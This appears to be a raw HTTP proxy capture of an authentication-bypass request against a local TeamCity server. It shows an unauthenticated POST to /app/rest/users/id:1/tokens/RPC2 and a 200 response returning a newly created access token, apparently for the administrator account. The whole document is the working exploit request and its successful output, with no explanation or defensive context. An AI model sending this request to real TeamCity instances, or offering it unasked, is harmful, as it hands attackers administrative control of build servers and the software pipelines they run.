 Request
Pretty Raw Hex
\n
1 POST /app/rest/users/id:1/tokens/RPC2 HTTP/1.1
2 Host: localhost:8111
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 Content-Type: application/xml
5 Content-Length: 230
6 Date: Wed, 31 Jan 2024 18:45:13 GMT
7 Connection: close
8
9 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<token name="RPC2" creationTime="2024-01-31T18:45:12.908Z" value="
eyJ0eXAiOiAiVENWMiJ9.UTlaUm5sYzQtRUZOYTNhT1llU2xpTU43TjNF.MWY2NjI4MmQtYzFlMi00YTEwLTk1ZTEtMDFiZmZiOGY2NGY0"/>